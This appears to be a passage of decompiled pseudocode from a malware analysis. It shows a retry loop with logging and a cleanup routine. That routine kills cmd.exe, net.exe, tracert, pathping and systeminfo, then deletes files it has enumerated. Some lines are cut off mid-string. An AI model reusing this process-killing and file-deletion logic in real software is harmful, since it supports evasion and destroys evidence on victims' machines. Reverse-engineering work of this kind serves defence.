 if ( GetAdminServerAPI_401FF0() )
{
null_4015A0();
null_4015A0();
EHSetLogFilePath_41B4D4();
null_4015A0();
EHPutLogMessage_41B4D0(L"ENTERING------------------------------------------------
null_4015A0();
while ( !(unsigned __int8)EHPerformMainAllFunctionsOfApplication_41ACC4() )
{
null_4015A0();
EHPutLogMessage_41B4D0(L"ERROR!!!!!!!!!!!!!!!!!!!!!!!!!EHPerformMainAllFunction
null_4015A0();
EHPutLogMessage_41B4D0(L"---------GOING TO WAIT FOR SPECIFIED TIME-------------
null_4015A0();
if ( (unsigned __int8)EHGetThisFinalRealeaseORNot_41B4DC() )
EHPutLogMessage_41B4D0(L"---------GOING TO SLEEP FOR FINAL RELEASE-----------
else
EHPutLogMessage_41B4D0(L"---------GOING TO SLEEP FOR NORMAL RELEASE----------
null_4015A0();
Sleep(0xEA60u);
null_4015A0();
}
null_4015A0();
EHPutLogMessage_41B4D0(L"Successfully Operated the operations of EHPerformMainDow
null_4015A0();
EHPutLogMessage_41B4D0(L"LEAVING-------------------------------------------------
}
else
{
null_4015A0();
}
sub_4036D0
sub_403760
sub_403820
sub_4038D0
sub_403970
sub_403AF0
sub_403B80
sub_403BB0
sub_403BF0
sub_403CB0
sub_403CC0
std::codecvt<char,char,in
sub_403D00
sub_403D20
sub_403E20
sub_403EB0
sub_403ED0
sub_403FF0
sub_4040F0
sub_40417E
sub_404190
sub_404290
sub_4043E0
sub_404490
sub_4044C0
sub_404620
sub_404650
sub_404770
sub_404890
sub_40493D
sub_404945
GetAdminServerAPI_404
23 if ( GetAdminServerAPI_404950() )
24 {
25 EHSetLogFilePath_42A7E0();
26 EHPutLogMessage_42A7DC(L"ENTERING---------------------------------------
27 EHGetDirectoryStructureFolderPath_42A7D8(1, &Src, 1024);
28 EHCreateFileListForFolder_42A7B4(&Src, &v16, 51200);
29 v0 = 0;
30 v4 = 0;
31 for ( i = sub_407CFA(&v16, (__int16 *)L";", (_WORD **)&v4); i; ++v0 )
32 {
33 *(_DWORD *)&v8[2 * v0] = i;
34 i = sub_407CFA(0, (__int16 *)L";", (_WORD **)&v4);
35 }
36 null_401EF0();
37 for ( j = 0; j < v0; ++j )
38 EHTerminateThisProcess_42A7B8(*(_DWORD *)&v8[2 * j]);
39 null_401EF0();
40 null_401EF0();
41 EHTerminateThisProcess_42A7B8(L"cmd.exe");
42 EHTerminateThisProcess_42A7B8(L"PATHPING.EXE");
43 EHTerminateThisProcess_42A7B8(L"TRACERT.EXE");
44 EHTerminateThisProcess_42A7B8(L"net.exe");
45 EHTerminateThisProcess_42A7B8(L"systeminfo.exe");
46 null_401EF0();
47 null_401EF0();
48 for ( k = 0; k < v0; ++k )
49 {
50 wcscpy_s(&Dst, 0x400u, &Src);
51 wcscat_s(&Dst, 0x400u, L"\\");
52 wcscat_s(&Dst, 0x400u, *(const wchar_t **)&v8[2 * k]);
53 DeleteFileW(&Dst);
54 }